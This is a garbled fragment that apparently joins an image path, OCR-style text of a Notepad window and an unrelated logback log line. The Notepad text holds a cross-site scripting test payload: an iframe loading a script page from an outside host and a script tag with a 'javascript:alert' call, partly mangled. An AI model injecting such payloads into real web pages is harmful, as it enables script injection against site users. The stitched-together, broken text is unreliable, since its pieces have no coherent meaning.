 *Untitled - Notepad
File Edit Format View Help
<iframe src=http://ha.ckers.org/scriptlet.html <0><script>¥xE2¥x80¥x86javascript:alert1)</script>
Ln 1, Col 98 100% Windows (CRLF) UTF-8
de
03:52:12,346 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.